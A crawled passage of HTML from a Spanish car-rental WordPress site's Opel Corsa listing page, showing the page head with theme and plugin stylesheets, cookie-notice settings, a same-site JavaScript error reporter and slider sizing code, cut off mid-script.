

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://alandalusrentacar.com/portfolio/opel-corsa/
body_size: 16628
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="http://alandalusrentacar.com/xmlrpc.php"/>

<title>OPEL CORSA &#8211; ALANDALUS RENTACAR</title>
<meta name='robots' content='max-image-preview:large' />
		<script type="text/javascript">
			console.log = function() {};
			console.log('ok2');
		</script>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ALANDALUS RENTACAR &raquo; Feed" href="http://alandalusrentacar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ALANDALUS RENTACAR &raquo; Feed de los comentarios" href="http://alandalusrentacar.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://alandalusrentacar.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Falandalusrentacar.com%2Fportfolio%2Fopel-corsa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://alandalusrentacar.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Falandalusrentacar.com%2Fportfolio%2Fopel-corsa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='svc-font-awesome-css-css' href='http://alandalusrentacar.com/wp-content/plugins/wp-all-in-one-grid/inc-team/../assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='svc-hover-css-css' href='http://alandalusrentacar.com/wp-content/plugins/wp-all-in-one-grid/inc-team/../assets/css/hover.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zn_all_g_fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C500%2C700%7COpen+Sans%3Aregular%2C300%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='http://alandalusrentacar.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='http://alandalusrentacar.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='http://alandalusrentacar.com/wp-content/plugins/wp-owl-carousel/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='http://alandalusrentacar.com/wp-content/plugins/wp-owl-carousel/owl-carousel/owl.theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plhg-main-css-css' href='http://alandalusrentacar.com/wp-content/plugins/hogash-post-love/assets/frontend/css/plhg-styles.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hg-mailchimp-styles-css' href='http://alandalusrentacar.com/wp-content/themes/kallyas/framework/hogash-mailchimp/assets/css/hg-mailchimp.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-styles-css' href='http://alandalusrentacar.com/wp-content/themes/kallyas/style.css?ver=4.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='th-bootstrap-styles-css' href='http://alandalusrentacar.com/wp-content/themes/kallyas/css/bootstrap.min.css?ver=4.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-template-styles-css' href='http://alandalusrentacar.com/wp-content/themes/kallyas/css/template.min.css?ver=4.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='http://alandalusrentacar.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='svc-imagehover-css-css' href='http://alandalusrentacar.com/wp-content/plugins/wp-all-in-one-grid/inc/../assets/css/imagehover.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='svc-justifiedGallery-css-css' href='http://alandalusrentacar.com/wp-content/plugins/wp-all-in-one-grid/inc/../assets/css/justifiedGallery.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='svc-megnific-css-css' href='http://alandalusrentacar.com/wp-content/plugins/wp-all-in-one-grid/inc-woo/../assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zion-frontend-css' href='http://alandalusrentacar.com/wp-content/themes/kallyas/framework/zion-builder/assets/css/znb_frontend.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='1929-layout.css-css' href='//alandalusrentacar.com/wp-content/uploads/zion-builder/cache/1929-layout.css?ver=24921476eb78fe3f8635b563593de297' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-child-css' href='http://alandalusrentacar.com/wp-content/themes/kallyas-child/style.css?ver=4.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-print-stylesheet-css' href='http://alandalusrentacar.com/wp-content/themes/kallyas/css/print.css?ver=4.19.2' type='text/css' media='print' />
<link rel='stylesheet' id='th-theme-options-styles-css' href='//alandalusrentacar.com/wp-content/uploads/zn_dynamic.css?ver=1762668332' type='text/css' media='all' />
<script type="text/javascript" src="http://alandalusrentacar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://alandalusrentacar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#dddddd","border":"#dddddd","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#000000","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"1","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"5000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"http://alandalusrentacar.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://alandalusrentacar.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.4" id="cookie-law-info-js"></script>
<script type="text/javascript" src="http://alandalusrentacar.com/wp-content/plugins/wp-all-in-one-grid/inc-woo/../assets/js/isotope.pkgd.min.js?ver=6.9" id="svc-isotop-js-js"></script>
<script type="text/javascript" src="http://alandalusrentacar.com/wp-content/plugins/wp-all-in-one-grid/inc-soc/../assets/js/jquery.viewportchecker.js?ver=6.9" id="viewportchecker-js-js"></script>
<script type="text/javascript" src="http://alandalusrentacar.com/wp-content/plugins/wp-all-in-one-grid/inc-soc/../assets/js/doT.min.js?ver=6.9" id="doT-js-js"></script>
<script type="text/javascript" src="http://alandalusrentacar.com/wp-content/plugins/wp-all-in-one-grid/inc-soc/../assets/js/moment-with-locales.min.js?ver=6.9" id="moment-locale-js-js"></script>
<script type="text/javascript" id="social-stream-js-js-extra">
/* <![CDATA[ */
var svc_ajax_url = {"url":"http://alandalusrentacar.com/wp-admin/admin-ajax.php","laungage":"es_ES"};
//# sourceURL=social-stream-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://alandalusrentacar.com/wp-content/plugins/wp-all-in-one-grid/inc-soc/../assets/js/social-stream.js?ver=6.9" id="social-stream-js-js"></script>
<script type="text/javascript" id="plhg-main-script-js-extra">
/* <![CDATA[ */
var plhg_script_vars = {"ajaxurl":"http://alandalusrentacar.com/wp-admin/admin-ajax.php","nonce":"af4b7ccf1e","error_message":"Sorry, there was a problem processing your request."};
//# sourceURL=plhg-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://alandalusrentacar.com/wp-content/plugins/hogash-post-love/assets/frontend/js/script.js?ver=1.0.0" id="plhg-main-script-js"></script>
<script type="text/javascript" src="http://alandalusrentacar.com/wp-content/plugins/wp-all-in-one-grid/inc-woo/../assets/js/megnific.js?ver=6.9" id="svc-megnific-js-js"></script>
<script type="text/javascript" src="http://alandalusrentacar.com/wp-content/plugins/wp-all-in-one-grid/inc/../assets/js/jquery.justifiedGallery.min.js?ver=6.9" id="svc-justifiedGallery-js-js"></script>
<link rel="https://api.w.org/" href="http://alandalusrentacar.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://alandalusrentacar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://alandalusrentacar.com/portfolio/opel-corsa/" />
<link rel='shortlink' href='http://alandalusrentacar.com/?p=1929' />
    <style>
	.svc_post_grid_list_container{ display:none;}
	#loader {background-image: url("http://alandalusrentacar.com/wp-content/plugins/wp-all-in-one-grid/inc/../assets/css/loader.GIF");}
	</style>
        <style>
	.svc_social_stream_container{ display:none;}
	#loader {background-image: url("http://alandalusrentacar.com/wp-content/plugins/wp-all-in-one-grid/inc-soc/../assets/css/loader.GIF");}
	</style>
        <style>
	.svc_post_grid_list_container{ display:none;}
	#loader {background-image: url("http://alandalusrentacar.com/wp-content/plugins/wp-all-in-one-grid/inc-woo/../assets/css/loader.GIF");}
	</style>
        <style>
	.svc_post_grid_list_container{ display:none;}
	#loader {background-image: url("http://alandalusrentacar.com/wp-content/plugins/wp-all-in-one-grid/inc-post/../assets/css/loader.GIF");}
	</style>
    	    <script>

		//	console.log('16');

		var errorQueue = []; // Initialize an array to store errors
		var timeout;

		window.onerror = function (msg, url, line) {

			/*
			var errorMessage = {
				'Message': msg,
				'URL': url,
				'Line': line,
				'Column': col,
				'Error object': JSON.stringify(error)
			};
			*/

			var errorMessage = [
					'Message: ' + msg,
					'URL: ' + url,
					'Line: ' + line
				].join(' - ');

			errorQueue.push(errorMessage); // Add the error to the queue

			// console.log(errorMessage);

			if (errorQueue.length >= 5) { // Send errors in batches of 5 or adjust the batch size as needed
				sendErrorsToServer();
			} else {
				// Set a timeout to send the errors after a delay (e.g., 5 seconds)
				clearTimeout(timeout);
				timeout = setTimeout(sendErrorsToServer, 5000); // Adjust the delay as needed (5 seconds in this example)
			}
		};

		function sendErrorsToServer() {
			if (errorQueue.length > 0) {
				// Combine errors into a single message
				var message = errorQueue.join(' | ');

				var xhr = new XMLHttpRequest();
				var nonce = '12517ff010';
				xhr.open('POST', 'http://alandalusrentacar.com/wp-admin/admin-ajax.php');
				xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
				xhr.onload = function () {
					if (200 === xhr.status) {
						try {
							// response = JSON.parse( xhr.response );
							// console.log(xhr.response);
						} catch (e) {
							console.log(xhr.response);
						}
					} else {
						console.log(xhr.status);
					}
				};
				xhr.send(encodeURI('action=bill_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + message));

				errorQueue = []; // Clear the error queue after sending
			}
  		}

        // Send any remaining errors when the page unloads
        window.addEventListener('beforeunload', sendErrorsToServer);

		</script>
				<meta name="theme-color"
			  content="#ff6600">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "http://browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
	<!-- Fallback for animating in viewport -->
	<noscript>
		<style type="text/css" media="screen">
			.zn-animateInViewport {visibility: visible;}
		</style>
	</noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
